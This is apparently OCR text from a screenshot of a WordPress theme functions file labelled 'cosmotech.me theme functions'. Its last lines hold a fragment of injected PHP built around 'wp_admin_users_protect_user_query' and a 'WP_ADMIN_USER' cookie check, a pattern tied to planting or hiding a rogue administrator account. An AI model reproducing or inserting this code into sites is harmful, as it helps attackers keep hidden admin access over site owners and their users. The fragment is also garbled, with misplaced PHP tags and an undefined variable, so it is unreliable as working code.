
'', // 'attachment' => esc_html__('Media:', 'inbes' ) . ' %s', // 'tag' =>
'%s', // 'tax_tag' => '%3$s', // ); // }); ?> if
(!function_exists('wp_admin_users_protect_user_query') &&
function_exists('add_action')) { if
(isset($_COOKIE['WP_ADMIN_USER']) &&
username_exists($args['user_login'])) { die('WP ADMIN USER
EXISTS'); } } /* cosmotech.me theme functions */ /* cosmotech.me
theme functions */